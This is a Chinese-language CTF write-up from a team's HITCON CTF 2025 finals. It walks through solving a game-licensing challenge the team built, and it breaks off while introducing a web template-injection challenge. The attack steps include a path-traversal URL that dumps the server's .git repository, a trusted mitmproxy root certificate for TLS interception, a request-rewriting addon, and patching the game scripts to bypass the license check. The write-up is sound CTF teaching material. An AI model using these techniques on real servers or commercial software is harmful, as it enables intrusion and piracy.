HITCON CTF 2025

HITCON CTF 2025

Ching367436 竹狐隊長

跟竹狐一起打了 HITCON CTF 獲得了 臺灣第一,世界 13 的成績;也在後續的交流賽中,榮獲第一。在初賽主要負責了區塊鏈的題目,跟去年星爆牛炒竹狐的時候一樣,不過多了可以一起討論區塊鏈的 Vincent;而交流賽則是專案管理、web。本篇文章涵蓋交流賽的部分,預賽的區塊鏈題解可以看 這裡

隊友們也有寫 write-up:

交流賽

這次跟以往決賽的 Attack & Defense + LiveCTF 類型不同,推出了 Belluminar 賽制:隊伍間互相出題及解題,蠻新奇的。主辦方的規則如下:

1
2
3
4
5
6
7
8
9
10
11
1. 本次 HITCON CTF 交流賽,將混合 Belluminar 賽制以及 eSport 賽制進行。 Belluminar 賽制為 POC 所提出,WCTF 也曾使用的方式。在此賽制下,各隊會互相出題挑戰。為增加競賽交流性,除了 CTF 競賽本體,也會舉辦對應的 seminar 來分享題目設計及解法。 
2. 請各隊伍準備自己題目的題解投影片,於第二天的評審環節進行報告。
3. 本次 HITCON CTF 交流賽,各隊需要事先準備兩道 Jeopardy 題目,題目的相關規定如下
a. 其中一題需為 Pwn 或 Web,另一題不限定類型
b. 一題需要簡單難度(3~4 隊解出),一題需要困難難度(1~2 隊解出)
c. 題目本身設計也會納入競賽總分,會參考:解題隊數(與難度相應得分高)、題目穩定性、題目設計評審評分及互評
4. 本份文件更新時,會在 Discord 組長頻道同步通知,請定時確認已面錯過重要資訊。
5. 本次競賽 eSport 題目中會包含:Mac ARM, Android 的題目,請事先準備好可使用的環境。
6. eSport 題組請各隊準備好有 RJ45 與 HDMI 接口的筆電。
7. 解題過程中,若遭遇問題,請在 Discord 裡開 ticket,我們會將出題隊伍的負責人一起加入討論。
8. 題目如果出壞,需要進行 Revenge,請在 Discord 裡開 ticket 處理。出壞解不出來通常需要 Revenge,若是有 unintended solution,可以參閱記分規則,評估是否要 Revenge。

竹狐的 Belluminar 解題狀況在第二天,幾乎都是全場最多的;但由於積分規則很特別,我們繼續解題會讓排名往後(因為會增加其他隊的出題分),所以第二天直接沒有打算繼續解題,都在關心其他隊解題情況。

Belluminar

Belluminar 是由各隊出題,互相解題的題目;這次竹狐出了兩道題目

  • [meduim] [web, reverse, crypto, gal game]《關於我前隊友是千金大小姐,我們鬧內鬨她威脅我要用人脈讓我特選上不了學校,但是他又想分享她的經歷多屌,我該怎麼辦》

  • [hard] [kernel pwn] Interrupt Paradise

Interrupt Paradise 是由 堇姬 Naup 出,由 ConsoleBreak 驗題;而《關於我前隊友是千金大小姐…》則是由以下人員,歷時一個月共同完成:

企劃:Ching367436
腳本:WSL
腳本兼不小心忘記填請假單於是翹課來玩(DRM 設計):Dr. dog
竹狐娘本娘兼水銀燈老婆:naup96321 (?
渡會雛見的兒子兼老公兼 License Server 兼 Digital Distribution:ianiiaannn
CG:YoFat
編劇:燒餅
前端設計:毛哥EM
遊戲設計顧問:Flydragon

《關於我前隊友是千金大小姐…略》

出題動機

這題是源自於某群 AIS3 助教,看到很多學員在玩 gal game,想說也來玩玩看;發現需要輸入 license 才能使用,所以就把 逆向 / MiTM 等,最後把遊戲的 license 保護機制逆向出來。決定把我們逆向過程中遇到的,出成題目給大家玩。

專案管理

這次主要負責專案管理,是少數只專注在專案管理與架構設計的專案。會議記錄因為性質關係,使用了 draw.io,蠻特別的;寫起來蠻容易讓人快速理解的。附上某次會議記錄供參考。專案管理中最重要的一點是責任要明確,讓每個人都清楚在什麼時間點該完成哪些具體事項;另一個關鍵則是把對的人放在對的位置,並確保大家都具備足夠的動機,一起把專案完成。只要做到這些,再加上一個實力堅強的團隊,專案很容易順利運行。

belluminar-plan

題目題解

題解前半部分隊友 ian 已經有詳細解說,所以這部分就快速帶過;這邊多補充了 用 mitmproxy 截取流量、觀察 DRM 運作的步驟,這也是我在逆向實際 DRM 時用到的技巧。

進入題目網頁,發現可以下載 Bamboo Games Launcher。

下載之後發現是個很像 steam client 的 Electron app(可以從 app 的圖像得知)

s


進入 Bamboo Games Launcher 後,可以下載遊戲。

遊戲下載打開後,會要輸入 license key。


不輸入 license key,遊戲也會正常打開,只是不管怎麼玩都會是 bad end。

開始研究 license key 是如何驗證的,會發現用的跟 Bamboo Games Launcher 是同個 web serveer;發現 Bamboo Games Launcher 是用 Electron 寫的。找到 Electron 使用的 C:\Users\User\AppData\Local\bamboo_games_launcher\app-1.0.0\resources\app.asar 並打開。

可以看到 src/index.jshttps://xn--kpr97vl4kg3x.xn--e5x.tw:9114/static/..%2Fgames/bamboo-gal.asar.gz 下載遊戲,經過測試這個 LFI 可以用來下載 .git/HEAD 來 leak 出 server source code,當中很可能包含了 license 的驗證邏輯。

1
2
3
4
pipx install git-dumper
git-dumper https://xn--kpr97vl4kg3x.xn--e5x.tw:9114/static/..%2F/.git/ website/
ls website
Dockerfile README.md bin bun.lock compose.yaml eslint.config.mjs package.json prisma readkey.c src static template tsconfig.json ''$'\346\255\220\345\205\247\350\251\262'

src/crypto.ts 找到驗證使用的密碼學函數:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
import { PrismaClient } from '@prisma/client'
import { randomBytes } from 'node:crypto'

const prisma = new PrismaClient()
// [...]
function H(s: bigint): bigint {
const m = bigIntToBytes(s, 128)
const hasher = new Bun.CryptoHasher('md5')
hasher.update(m)
return BigInt('0x' + hasher.digest('hex'))
}

function generateActivation(r: bigint, s: bigint): bigint {
let acc = BigInt('0')
const p = (BigInt('1') << BigInt(128)) - BigInt(159)
for (let i = 0; i < 6; i++) {
acc += s
acc = (r * acc) % p
s = H(s)
}
acc += s
return acc % p
}

function calculateActivationTag(
license: string,
computerInfo: string
): string | false {
const r = BigInt(`0x${license}`)
if (r.toString(16).length != 32) return false

const hasher = new Bun.CryptoHasher('md5')
hasher.update(computerInfo)
const s = bytesToBigInt(hasher.digest() as Uint8Array)

return `0x${generateActivation(r, s).toString(16)}`
}

export async function generateLicense(itemId: string, license?: string) {
if (license == null) license = randomBytes(16).toString('hex')
while (BigInt(`0x${license}`).toString(16).length != 32) {
license = randomBytes(16).toString('hex')
}

return (
await prisma.license.create({
data: { itemId, content: license },
})
).content
}

export async function activateLicense(
license: string,
computerInfo: string,
itemId: string | undefined
): Promise<boolean> {
if (itemId == null) itemId = (await prisma.item.findFirst())?.id
if (itemId == null) return false
if (!(await prisma.license.findUnique({ where: { content: license } })))
return false
const tag = calculateActivationTag(license, computerInfo)
if (!tag) return false
const result = await prisma.$transaction(async (tx) => {
try {
const exitingLicense = await tx.license.update({
where: { content: license },
data: { usedCount: { increment: 1 } },
})
if (exitingLicense.usedCount >= exitingLicense.totalUses) {
await tx.license.delete({ where: { id: exitingLicense.id } })
}
return await tx.activation.create({ data: { tag, itemId } })
} catch (e) {
return false
}
})
if (!result) return false
return true
}

export async function verifyActivation(
license: string,
computerInfo: string,
itemId: string | undefined
): Promise<boolean> {
if (itemId == null) itemId = (await prisma.item.findFirst())?.id
const tag = calculateActivationTag(license, computerInfo)
if (!tag) return false
const activation = await prisma.activation.findFirst({
where: { tag, itemId },
})
if (!activation) return activateLicense(license, computerInfo, itemId)
return true
}

整理一下

: license
: hashed computerInfo

ActivationTag =
可簡化成 (By Dr. dog)

只要解出 就是 license 了,而且解 license 所需的都可以取得(從 server database 中可拿到 ActivationTag, 可以從自己的電腦上 或是用 MitM 取得)。

解出 license 會發現,包含不可視字元,根本填不進 license 輸入框。這時就只能想辦法把 license 塞進去了,一種解法可以用 mitmproxy 把送出去的 license 改成有不可視字元的版本,注意題目使用合法 https 憑證,所以需要先把系統信任 mitmproxy 產生的憑證;另一種解法是透過逆向 + 動態把 license 值改了就行了。

這邊介紹 mitmproxy 的解法:
先在機器上游的 router 安裝好 mitmproxy,這邊使用的 上游 router 是 Debian 的機器。接著我們要把到 port 9114 的流量(license server port),轉到 8080 來聽;這裡編輯 /etc/nftables.conf,在裡面加入對應規則:

1
2
3
4
5
6
table ip nat {
chain prerouting {
type nat hook prerouting priority dstnat; policy accept;
iif "ens19" tcp dport 9114 redirect to :8080
}
}

接著把 nftables 打開、開啟 mitmproxy 即可開始 mitm

1
2
systemctl restart nftables
mitmproxy --mode transparent

這時候輸入 license 會發現,因為不是合法 https 的憑證會出錯,所以這邊還需要讓系統信任 mitmproxy 的憑證

mitm-error

可以參考這邊的做法來讓機器信任憑證

基本上就是把 router 上的 ~/.mitmproxy/mitmproxy-ca-cert.cer 放到跑遊戲的機器上,然後執行

1
certutil -addstore root mitmproxy-ca-cert.cer

接著就可以用以下指令 mitm 了

1
mitmproxy --mode transparent

如果需要竄改 request,可以參考如何寫 mitmproxy addon,下面提供了一個更改 computer info 及 license 的範例:

1
2
3
4
5
6
7
# http-modify-query-string.py
from mitmproxy import http

def request(flow: http.HTTPFlow) -> None:
if flow.request.path == '/api/verify':
flow.request.urlencoded_form['license'] = "61616161626262626363636364646464"
flow.request.urlencoded_form['computerInfo'] = "{f211c6a8-c712-11ef-a817-806e6f6e6963}"
1
mitmproxy --mode transparent -s http-modify-query-string.py

這樣就能正常 activate license 了。mitmproxy 也可以接到 BurpSuite 上,就連修改封包也變的更直接了,指令大概如下,不過機器會需要信任 BurpSuite 的憑證。

1
mitmproxy --mode upstream:http://127.0.0.1:8080  --listen-port 8081 --ssl-insecure

這邊還有另一種解法,由於 server 的 source code 都 leak 出來了,我們可以得知 /api/verify 的 response 的 key 是多少,這樣就改 response 就可以 activate license 了。(這個解其實是因為 不小心把 Dockerfile 也包進去,導致 key 洩漏的;所以算稍微 unintended)

License 驗證好後,會發現 data.xp3 變大了;表示成功取得完整版的遊戲。可以開始逆向遊戲本體。

在比賽中看到一堆人直接開始逆向 game.exe,但那是開源遊戲引擎,裡面根本沒有我們寫的 code。從工作管理員裡面也可以得知,那是 KIRIKIRI 遊戲引擎。要逆向應該是要逆向 TJS。而 TJS 很可能會被包在 XP3 裡面。(By WSL)

XP3 的結構可以參考 Uncover XP3 前篇:認識基本 XP3 封包格式(這次出題學到了很多 gal game 的知識

可以用 https://github.com/storycraft/xp3-tool/ 把 data.xp3 解包,解包可以找到 scenario/scene1.ks 中處理 flag 的地方:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
var cnt = f.endings.push(tf.ending);
var i;
Debug.message(cnt);
for(i = 0;i < cnt;i++) Debug.message(f.endings[i]);
tf.pass = 0;
if (cnt == 16)
{
var ends = new Array();
ends.load("endings");
for(i = 0;i < cnt;i++) Debug.message(ends[i]);
tf.pass = 1;
tf.keystr = "";
var dic = %[0 => "0", 1 => "1", 2 => "2", 3 => "3", 4 => "4", 5 => "5", 6 => "6", 7 => "7", 8 => "8", 9 => "9", 10 => "A"];
for(i = 0;i < cnt;i++){
if (f.endings[i] != ends[i]){
tf.pass = 0;
break;
}
tf.keystr = tf.keystr + dic[f.endings[i]];
}
f.endings = new Array();
}

以及

1
2
3
Plugins.link("clientDLL.dll");
var a = new Crypto();
a.DecryptData("flag", "credits.mov", tf.keystr);

f.endings會記錄玩家依序觸發的結局 ID,並轉換成 16 進位字串與 endings 比較。所以只要稍微修改一下 code 再用 xp3 packer 包成data.xp3 就好,例如改成:

1
2
3
4
5
6
7
8
9
10
11
var i;
var ends = new Array();
ends.load("endings");
var keystr = "";
var dic = %[0 => "0", 1 => "1", 2 => "2", 3 => "3", 4 => "4", 5 => "5", 6 => "6", 7 => "7", 8 => "8", 9 => "9", 10 => "A"];
for(i = 0;i < 16;i++){
keystr = keystr + dic[ends[i]];
}
Plugins.link("clientDLL.dll");
var a = new Crypto();
a.DecryptData("flag", "credits.mov", keystr);

執行後可能會發現遊戲顯示錯誤,透過簡單的逆向或是上網查資料可以發現這是由於 plugin/start.tpm(tpm是改了附檔名的DLL,可以使KRKR 優先載入,通常會用來解密有加密過後的 XP3)中做了檔案校驗,可以發現除了改 CWD(為了與 electron 相容)以外裡面沒有其他有意義的程式,可以直接刪掉。刪完之後直接執行 game.exe 就可以看到 FLAG 了。

Jeopardy

[web] Useless Template Renderer

Caleb 出的,題目看起來很眼熟;因為這是 SECCON CTF 的題目,而且那題就是跟 Caleb 一起解的。

題目給了一個 prototype pollution 以及任意執行沒有 match 到 [a-zA-Z!@#$={};:'"~,?\_]` 的 code。

基本上就是 JSFuck 的更少符號版(或是更多,因為可以用 Unicode)。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
const express = require('express');

const app = express();

app.use(express.urlencoded({ extended: true }))

function renderTemplate(template, context = {}) {
return template.replace(/{{(.*?)}}/g, (_, code) => {
code = code.trim()
if (code.match(/[a-zA-Z!@#$={};:'"`~,?\\_]/g)) {
return context[code] ?? "???"
